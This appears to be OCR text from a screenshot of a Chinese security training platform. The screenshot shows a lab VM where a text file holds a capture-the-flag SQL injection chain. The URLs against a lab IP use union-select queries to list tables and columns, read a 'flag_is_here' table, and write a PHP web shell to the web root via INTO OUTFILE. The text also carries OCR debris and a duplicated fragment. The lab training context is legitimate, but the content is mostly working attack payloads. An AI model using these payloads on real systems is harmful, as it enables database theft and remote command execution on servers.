 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=20
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
Connected (unencrypted) to QEMU (instance-000016ef)
Send CtrlAltDel
1 2 3 4
19:41
网站快照查询
*/root/桌面/SSRF/111 - Mousepad
Impo
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
Exploit-DB
Google Hacking DB
警告: 您正在使用 root 帐户。有可能会损害您的系统。
ST[xxx]);?>'%20into%20outfile%20'
1 172.72.23.23/?id=-1'%20union%20select%201,2,3,group_concat(table_name)
%20from%20information_schema.tables%20where%20table_schema=database()--+
2
3 172.72.23.23/?id=-1'%20union%20select%201,2,3,group_concat(column_name)
%20from%20information_schema.columns%20where%20table_schema=database()and%20
table_name='flag_is_here'--+
4
5 172.72.23.23/?id=-1'%20union%20select%201,2,3,
(select%20content%20from%20flag_is_here)--+
6
7 172.72.23.23/?id=-1'%20union%20select%201,2,3,'<?php%20system($_POST[xxx]);?
>'%20into%20outfile%20'/var/www/html/xxx.php'--+